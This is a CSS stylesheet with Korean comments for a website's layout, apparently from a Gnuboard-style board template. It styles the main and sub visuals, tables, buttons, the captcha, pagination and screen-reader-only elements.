#wrapper {z-index:5;margin:0 auto;width:100%; zoom:1}
#wrapper:after {display:block;visibility:hidden;clear:both;content:""}

#mainvisual {position:relative;margin:0 auto;width:100%;height:415px; background:url(../images/main/mainvisual.jpg) top center no-repeat;}
#mainvisual:after {display:block;visibility:hidden;clear:both;content:""}

#container {z-index:4;margin:0 auto;padding:0;position:relative;width:1000px;zoom:1;}
#container:after {display:block;visibility:hidden;clear:both;content:""}

.space {clear:both;height:30px;}

#m_noti {float:left;width:320px;height:145px;}
#m_quick {float:left;margin:0 20px;width:320px;height:145px;}
	#m_quick_tit {float:left;margin:0;width:320px;height:28px;}
	#m_quick01 {float:left;margin:0;width:80px;height:117px;}
	#m_quick02 {float:left;margin:0;width:79px;height:117px;}
	#m_quick03 {float:left;margin:0;width:80px;height:117px;}
	#m_quick04 {float:left;margin:0;width:81px;height:117px;}
#m_popzone {float:left;border:1px solid #e4e8ea;width:318px;height:143px;}
	#popzone_tit {padding:9px 8px}

/* 서브 */
#subvisual {position:relative;margin:0;height:213px; background:url(../images/common/subvisual.jpg) top center no-repeat;}
#subvisual:after {display:block;visibility:hidden;clear:both;content:""}
#subvisual01 {position:relative;margin:0;height:213px; background:url(../images/common/subvisual01.jpg) top center no-repeat;}
#subvisual01:after {display:block;visibility:hidden;clear:both;content:""}
#subvisual02 {position:relative;margin:0;height:213px; background:url(../images/common/subvisual02.jpg) top center no-repeat;}
#subvisual02:after {display:block;visibility:hidden;clear:both;content:""}
#subvisual03 {position:relative;margin:0;height:213px; background:url(../images/common/subvisual03.jpg) top center no-repeat;}
#subvisual03:after {display:block;visibility:hidden;clear:both;content:""}
#subvisual04 {position:relative;margin:0;height:213px; background:url(../images/common/subvisual04.jpg) top center no-repeat;}
#subvisual04:after {display:block;visibility:hidden;clear:both;content:""}
#subvisual05 {position:relative;margin:0;height:213px; background:url(../images/common/subvisual05.jpg) top center no-repeat;}
#subvisual05:after {display:block;visibility:hidden;clear:both;content:""}
#subvisual06 {position:relative;margin:0;height:213px; background:url(../images/common/subvisual06.jpg) top center no-repeat;}
#subvisual06:after {display:block;visibility:hidden;clear:both;content:""}
#subvisual07 {position:relative;margin:0;height:213px; background:url(../images/common/subvisual07.jpg) top center no-repeat;}
#subvisual07:after {display:block;visibility:hidden;clear:both;content:""}

#sub_container { padding:40px 0;z-index:4;position:relative;width:100%;background:#fff;font-size:1em;zoom:1;}
#sub_container:after {display:block;visibility:hidden;clear:both;content:""}
#sub_container01 {margin:0 auto;padding:0;width:1000px}
#sub_container01:after {display:block;visibility:hidden;clear:both;content:""}

#left { float:left; width:180px}
#leftmenu_tit {margin-bottom:20px}
.leftmenu img {padding:0 0 2px 0;}
.leftmenu div {display:none}

#sub_container02 {float:left; margin-left:30px;width:790px}
#sub_container02:after {display:block;visibility:hidden;content:""}

#ctitle {float:left; width:395px}
#position {float:right;color:#afb0b0;font-size:11px;letter-spacing:-2;}
#position img {padding-bottom:1px}
#position a {color:#777}
#ct_line {margin-top:40px; width:790px; height:3px; background:url(../images/common/ct_line.gif) no-repeat; clear:both}

/* tab menu */
#tab_menus {margin:0;padding:0;list-style: none;}
#tab_menus li {margin-bottom:3px;float:left;padding: 0 1px 0 0;}
#tab_menus li a {padding:8px 10px;color:#505050;border:#CCCCCC 1px solid;background-color:#fff;background-image:none;font-weight:bold;font-size:1em;display: block;}
#tab_menus li a:hover {background-color:#efefef;text-decoration:none;}
#tab_menus li.selected a {background:#f9372d;color:#FFFFFF;border:#f9372d 1px solid;text-decoration:none;}
#tab_menus li.selected a:hover {background:#ee170c;text-decoration:none;}


/* 컨텐츠 */
.content {clear:both;padding-top:17px;}
.content h3 {margin:0;padding:0 0 20px 0;font-size:1.4em;color:#f9372d;line-height:140%;letter-spacing:-0.5px;clear:both;}
.content h4 {margin:0;padding:0 0 20px 0;font-size:1.1em;color:#333; clear:both;}
.content h4.pri {margin:0;padding:0 0 20px 0;font-size:1.1em;color:#333; clear:both; font-weight:normal;line-height:140%;}
.content p {padding:0 0 20px 0;line-height:150%;}
.content li {clear:both;padding:3px 0;}
.content ul {clear:both;padding:0; margin:0 0 20px 17px;}
.content ul.left01 {clear:both;padding:0; margin:0 0 10px 17px;}
.content ul.left01 li {padding:0;}
.img_r {text-align:right;}
.secuve01 {display:inline-block;clear:both;padding:0 0 20px 0;}
.center {text-align:center;}
.name01 {display:inline-block;margin:0 10px 10px 0;padding:0 15px;border:1px solid #552dbb;border-radius:3px;background:#6033d3;line-height:25px;color:#ffffff !important;font-weight:bold;}
div.box01 {float:left;padding:10px; margin:0 20px 20px 0;width:auto;border:1px solid #cbcfd6;background-color:#eeeeee;}
div.box02 {float:left;padding:10px;width:130px;border:1px solid #cbcfd6;background-color:#eeeeee;}
div.box03 {float:left;padding:0; margin:0 30px 30px 0;width:auto;border:0;background-color:none;}
div.box04 {float:left;padding:10px; margin:0 0 20px 0;width:auto;border:1px solid #cbcfd6;background-color:#efefef;line-height:140%;font-weight:bold}
div.w493 {float:inherit;width:auto;line-height:150%;}
div.w618 {float:left;padding:0 0 0 20px;width:618px;line-height:150%;}
div.w650 {float:left;padding:0;width:650px;line-height:150%;}
div.w554 {float:left;padding:0;width:554px;line-height:150%;}
span.f_f79427 {font-weight:bold;color:#f79427;}
span.f_99cc66 {font-weight:bold;color:#99cc66;}
span.f_366788 {font-weight:bold;color:#366788;}
span.right {float:right; text-align:right}
span.normal {font-weight:normal}


/* 컨텐츠 테이블 */
.tbl01 {width:100%;border-collapse:collapse;border-spacing:0; margin:10px 0 20px 0}
.tbl01 caption {padding:0;font-size:0;line-height:0;overflow:hidden}
.tbl01 thead th {padding:6px;border:1px solid #d1dee2;background:#e5ecef;color:#383838;font-size:0.95em;text-align:center;letter-spacing:-0.1em}
.tbl01 tbody th {padding:6px;border:1px solid #e9e9e9;background:#f3f3f3;}
.tbl01 td {padding:6px;border:1px solid #e9e9e9;line-height:1.4em;word-break:break-all}
.tbl01 tbody.center td {padding:6px;border:1px solid #e9e9e9;line-height:1.4em;word-break:break-all; text-align:center}
.tbl01 tbody.left th {padding:6px;border:1px solid #e9e9e9;line-height:1.4em;background:none;word-break:break-all;text-align:center;font-weight:normal;}
.tbl01 tbody.left td {padding:6px;border:1px solid #e9e9e9;line-height:1.4em;word-break:break-all;text-align:left}

.tbl02 {width:100%;border-collapse:collapse;border-spacing:0; margin:10px 0 20px 0}
.tbl02 caption {padding:0;font-size:0;line-height:0;overflow:hidden}
.tbl02 thead th {padding:6px;border:1px solid #dcdad5;background:#93bed4;color:#fff;font-size:1em;text-align:center;}
.tbl02 td {padding:6px;border:1px solid #dcdad5;background:#fbfaf5;line-height:1.4em;word-break:break-all;text-align:center;}
.tbl02 td li {margin-left:-20px;text-align:left;}

/* 연혁 테이블 */
.tbl_his {margin-top:-20px;}
.tbl_his th, .tbl_his td {vertical-align:top}

/* 하단 레이아웃 */
.ft {min-width:1000px;}
.ft p {margin:0;padding:10px 0;line-height:1.8em}
.ft a {}

#ft_copy {background:#f3f3f3; clear:both}
#ft_copy00 {position:relative;margin:0 auto;padding:20px 0;width:1000px;color:#000;}
#ft_copy01 {width:776px;}
#ft_copy01 a {padding:0 20px 0 0}
#ft_copy02 {padding:14px 0 0 0;font-size:11px;line-height:170%;width:776px;}
#ft_copy02 img {padding:0 0 4px 0;}
#ft_copy a {display:inline-block;}
#ft_icon {position:absolute;right:0;top:15px;width:223px;}

/* Mobile화면으로 */
#device_change {position:absolute;bottom:25px;right:50px}

/* 게시물 선택복사 선택이동 */
#copymove {}
.copymove_current {float:right;color:#ff3061}
.copymove_currentbg {background:#f4f4f4}

/* 화면낭독기 사용자용 */
#hd_login_msg {position:absolute;top:0;left:0;font-size:0;line-height:0;overflow:hidden}
.msg_sound_only, .sound_only {display:inline-block !important;position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important}
/* 본문 바로가기 */
#skip_to_container a {z-index:100000;position:absolute;top:0;left:0;width:1px;height:1px;font-size:0;line-height:0;overflow:hidden}
#skip_to_container a:focus, #skip_to_container a:active {width:100%;height:75px;background:#21272e;color:#fff;font-size:2em;font-weight:bold;text-align:center;text-decoration:none;line-height:3.3em}

/* ie6 이미지 너비 지정 */
.img_fix {width:100%;height:auto}

/* 캡챠 자동등록(입력)방지 기본 */
#captcha {display:inline-block;position:relative}
#captcha legend {position:absolute;margin:0;padding:0;font-size:0;line-height:0;text-indent:-9999em;overflow:hidden}
#captcha #captcha_img {width:100px;height:41px;border:1px solid #e9e9e9}
#captcha #captcha_mp3 {position:absolute;top:0;left:101px;;margin:0;padding:0;width:23px;height:22px;border:0;background:transparent;vertical-align:middle;overflow:hidden;cursor:pointer}
#captcha #captcha_mp3 span {position:absolute;top:0;left:0;width:23px;height:22px;background:url('../plugin/kcaptcha/img/sound.gif')}
#captcha #captcha_reload {position:absolute;top:21px;left:101px;margin:0;padding:0;width:23px;height:22px;border:0;background:transparent;vertical-align:middle;overflow:hidden;cursor:pointer}
#captcha #captcha_reload span {position:absolute;top:0;left:0;width:23px;height:22px;background:url('../plugin/kcaptcha/img/reload.gif')}
#captcha #captcha_key {margin:0 0 0 25px;padding:0 5px;width:70px;height:41px;border:1px solid #b8c9c2;background:#f7f7f7;font-size:1.333em;font-weight:bold;text-align:center;line-height:2.8em}
#captcha #captcha_info {display:block;margin:5px 0 0;font-size:0.95em;letter-spacing:-0.1em}

/* ckeditor 단축키 */
.cke_sc {margin:0 0 5px;text-align:right}
.btn_cke_sc{display:inline-block;padding:0 10px;height:23px;border:1px solid #ccc;background:#fafafa;color:#000;text-decoration:none;line-height:1.9em;vertical-align:middle;cursor:pointer}
.cke_sc_def {margin:0 0 5px;padding:10px;border:1px solid #ccc;background:#f7f7f7;text-align:center}
.cke_sc_def dl{margin:0 0 5px;text-align:left;zoom:1}
.cke_sc_def dl:after {display:block;visibility:hidden;clear:both;content:""}
.cke_sc_def dt, .cke_sc_def dd {float:left;margin:0;padding:5px 0;border-bottom:1px solid #e9e9e9}
.cke_sc_def dt {width:20%;font-weight:bold}
.cke_sc_def dd {width:30%}

/* 버튼 */
a.btn01 {display:inline-block;padding:7px;border:1px solid #ccc;background:#fafafa;color:#000;text-decoration:none;vertical-align:middle}
a.btn01:focus, a.btn01:hover {text-decoration:none}
button.btn01 {display:inline-block;margin:0;padding:7px;border:1px solid #ccc;background:#fafafa;color:#000;text-decoration:none}
a.btn02 {display:inline-block;padding:7px;border:1px solid #3b3c3f;background:#4b545e;color:#fff;text-decoration:none;vertical-align:middle}
a.btn02:focus, .btn02:hover {text-decoration:none}
button.btn02 {display:inline-block;margin:0;padding:7px;border:1px solid #3b3c3f;background:#4b545e;color:#fff;text-decoration:none}

.btn_confirm {text-align:center} /* 서식단계 진행 */

.btn_submit {padding:8px;border:0;background:#ff3061;color:#fff;letter-spacing:-0.1em;cursor:pointer}
fieldset .btn_submit {padding:0 7px;height:24px;line-height:1em}

a.btn_cancel {display:inline-block;padding:7px;border:1px solid #ccc;background:#fafafa;color:#000;text-decoration:none;vertical-align:middle}
button.btn_cancel {display:inline-block;padding:7px;border:1px solid #ccc;background:#fafafa;color:#000;vertical-align:top;text-decoration:none}

a.btn_frmline, button.btn_frmline {display:inline-block;padding:0 5px;height:24px;border:0;background:#333;color:#fff;letter-spacing:-0.1em;text-decoration:none;vertical-align:top} /* 우편번호검색버튼 등 */
a.btn_frmline {line-height:24px}
button.btn_frmline {font-size:1em}

/* 게시판용 버튼 */
a.btn_b01 {display:inline-block;padding:7px;border:1px solid #d9ded9;background:#f2f5f9;color:#000;text-decoration:none;vertical-align:middle}
a.btn_b01:focus, .btn_b01:hover {text-decoration:none}
a.btn_b02 {display:inline-block;padding:7px 7px;border:1px solid #3b3c3f;background:#4b545e;color:#fff;text-decoration:none;vertical-align:middle}
a.btn_b02:focus, .btn_b02:hover {text-decoration:none}
a.btn_admin {display:inline-block;padding:7px;border:1px solid #e8180c;background:#e8180c;color:#fff;text-decoration:none;vertical-align:middle} /* 관리자 전용 버튼 */
a.btn_admin:focus, a.btn_admin:hover {text-decoration:none}

/* 댓글 스타일 */
.cnt_cmt {display:inline-block;margin:0 0 0 3px;font-weight:bold}

/* 기본테이블 */
.tbl_wrap table {width:100%;border-collapse:collapse;border-spacing:0}
.tbl_wrap caption {padding:10px 0;font-weight:bold;text-align:left}

.tbl_head01 {margin:0 0 10px}
.tbl_head01 caption {padding:0;font-size:0;line-height:0;overflow:hidden}
.tbl_head01 thead th {padding:12px 0;border-top:1px solid #d1dee2;border-bottom:1px solid #d1dee2;background:#e5ecef;color:#383838;font-size:0.95em;text-align:center;letter-spacing:-0.1em}
.tbl_head01 thead a {color:#383838}
.tbl_head01 thead th input {vertical-align:top} /* middle 로 하면 게시판 읽기에서 목록 사용시 체크박스 라인 깨짐 */
.tbl_head01 tfoot th, .tbl_head01 tfoot td {padding:10px 0;border-top:1px solid #c1d1d5;border-bottom:1px solid #c1d1d5;background:#d7e0e2;text-align:center}
.tbl_head01 tbody th {padding:8px 0;border-top:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9}
.tbl_head01 td {padding:8px 5px;border-top:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9;line-height:1.5em;word-break:break-all}
.tbl_head01 a {}

.tbl_head02 {margin:0 0 10px}
.tbl_head02 caption {padding:0;font-size:0;line-height:0;overflow:hidden}
.tbl_head02 thead th {padding:5px 0;border-top:1px solid #d1dee2;border-bottom:1px solid #d1dee2;background:#e5ecef;color:#383838;font-size:0.95em;text-align:center;letter-spacing:-0.1em}
.tbl_head02 thead a {color:#383838}
.tbl_head02 thead th input {vertical-align:top} /* middle 로 하면 게시판 읽기에서 목록 사용시 체크박스 라인 깨짐 */
.tbl_head02 tfoot th, .tbl_head02 tfoot td {padding:10px 0;border-top:1px solid #c1d1d5;border-bottom:1px solid #c1d1d5;background:#d7e0e2;text-align:center}
.tbl_head02 tbody th {padding:5px 0;border-top:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9}
.tbl_head02 td {padding:5px 3px;border-top:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9;line-height:1.4em;word-break:break-all}
.tbl_head02 a {}

/* 폼 테이블 */
.tbl_frm01 {margin:0 0 20px}
.tbl_frm01 table {width:100%;border-collapse:collapse;border-spacing:0}
.tbl_frm01 th {width:70px;padding:7px 13px;border:1px solid #e9e9e9;border-left:0;background:#f5f8f9;text-align:left}
.tbl_frm01 td {padding:7px 10px;border-top:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9;background:transparent}
.tbl_frm01 textarea, .frm_input {border:1px solid #e4eaec;background:#f7f7f7;color:#000;vertical-align:middle;line-height:2em}
.tbl_frm01 textarea {padding:2px 2px 3px}
.frm_input {height:22px}
.tbl_frm01 textarea {width:98%;height:100px}
.tbl_frm01 a {text-decoration:none}
.tbl_frm01 .frm_file {display:block;margin-bottom:5px}
.tbl_frm01 .frm_info {display:block;padding:0 0 5px;line-height:1.4em}

/* 자료 없는 목록 */
.empty_table {padding:50px 0 !important;text-align:center}
.empty_list {padding:20px 0 !important;text-align:center}

/* 필수입력 */
.required, textarea.required {background:url('../img/wrest.gif') #f7f7f7 top right no-repeat !important}

/* 테이블 항목별 정의 */
.td_board {width:120px;text-align:center}
.td_category {width:80px;text-align:center}
.td_chk {width:30px;text-align:center}
.td_date {width:60px;text-align:center}
.td_datetime {width:110px;text-align:center}
.td_group {width:100px;text-align:center}
.td_mb_id {width:100px;text-align:center}
.td_mng {width:80px;text-align:center}
.td_name {width:100px;text-align:left}
.td_nick {width:100px;text-align:center}
.td_num {width:50px;text-align:center}
.td_numbig {width:80px;text-align:center}
.td_stat {width:60px;text-align:center}

.txt_active {color:#5d910b}
.txt_done {color:#e8180c}
.txt_expired {color:#ccc}
.txt_rdy {color:#8abc2a}

/* 새창 기본 스타일 */
.new_win {}
.new_win .tbl_wrap {margin:0 20px}
.new_win #win_title {margin:0 0 20px;padding:20px;border-top:3px solid #333;border-bottom:1px solid #dde4e9;background:#fff;font-size:1.2em}
.new_win #win_title .sv {font-size:0.75em;line-height:1.2em}
.new_win .win_ul {margin:-20px 0 20px 0;padding:0 20px;border-bottom:1px solid #455255;background:#484848;list-style:none;zoom:1}
.new_win .win_ul:after {display:block;visibility:hidden;clear:both;content:""}
.new_win .win_ul li {float:left;margin-left:-1px}
.new_win .win_ul a {display:block;padding:10px 10px 8px;border-right:1px solid #455255;border-left:1px solid #455255;color:#fff;font-family:dotum,돋움;font-weight:bold;text-decoration:none}
.new_win .win_desc {padding:20px}

.new_win .win_btn {clear:both;padding:20px;text-align:center} /* 새창용 */
.new_win .win_btn button {display:inline-block;padding:0 10px;height:30px;border:0;background:#4b545e;color:#fff;line-height:2em;cursor:pointer}
.new_win .win_btn input {padding:0 10px;height:30px;line-height:2em}
.new_win .win_btn a {display:inline-block;padding:0 10px;height:30px;background:#4b545e;color:#fff;vertical-align:middle;line-height:2.4em}
.new_win .win_btn a:focus, .new_win .win_btn a:hover {text-decoration:none}

/* 내용관리 */
#ctt {}
.ctt_admin {text-align:right}
#ctt header h1 {position:absolute;font-size:0;line-height:0;overflow:hidden}
#ctt_con { padding-top:20px;}
.ctt_img {text-align:center}

/* 검색결과 색상 */
.sch_word {color:#ff3061}

/* 자바스크립트 alert 대안 */
#validation_check {margin:100px auto;width:500px}
#validation_check h1 {margin-bottom:20px;font-size:1.3em}
#validation_check p {margin-bottom:20px;padding:30px 20px;border:1px solid #e9e9e9;background:#fff}

/* 사이드뷰 */
.sv_wrap {display:inline-block;position:relative;font-weight:normal}
.sv_wrap .sv {z-index:1000;display:none;margin:5px 0 0;border:1px solid #283646}
.sv_wrap .sv a {display:inline-block;margin:0;padding:3px;width:94px;border-bottom:1px solid #283646;background:#111;color:#fff !important}
.sv_wrap a:focus, .sv_wrap a:hover, .sv_wrap a:active {text-decoration:none}
.sv_on {display:block !important;position:absolute;top:10px;left:20px;width:auto;height:auto}
.sv_nojs .sv {display:block}

/* 페이징 */
.pg_wrap {clear:both;margin:0 0 20px;padding:20px 0 0;text-align:center}
.pg {}
.pg_page, .pg_current {display:inline-block;padding:0 8px;height:25px;color:#000;letter-spacing:0;line-height:2.2em;vertical-align:middle}
.pg a:focus, .pg a:hover {text-decoration:none}
.pg_page {background:#e4eaec;text-decoration:none}
.pg_start, .pg_prev {/* 이전 */}
.pg_end, .pg_next {/* 다음 */}
.pg_current {display:inline-block;margin:0 4px 0 0;background:#333;color:#fff;font-weight:normal}